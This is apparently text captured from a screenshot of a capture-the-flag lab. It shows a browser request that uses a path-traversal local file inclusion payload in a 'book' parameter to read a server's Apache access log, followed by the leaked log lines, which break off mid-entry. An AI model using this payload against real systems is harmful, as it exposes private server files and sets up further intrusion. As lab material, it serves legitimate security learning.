 192.168.6.201:8593/index.php?book=../../../../../../var/log/apache2/a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Main Page Book List
We are still setting up the library! Try later on!
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun
/2020:23:03:06 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040
"http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /favicon.ico HTTP/1.1"
404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun